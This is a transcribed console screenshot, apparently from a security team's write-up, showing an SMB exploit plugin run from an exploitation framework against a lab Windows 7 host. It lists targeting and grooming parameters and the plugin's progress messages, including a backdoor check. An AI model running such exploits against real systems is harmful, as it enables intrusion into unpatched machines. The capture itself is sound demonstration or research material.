 C:\Windows\system32\cmd.exe - fb.py
===================
Name Value
---- -----
DaveProxyPort 0
NetworkTimeout 60
TargetIp 192.168.231.143
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
ShellcodeBuffer
Target WIN72K8R2
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (39 bytes):
0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
ChaMd5安全团队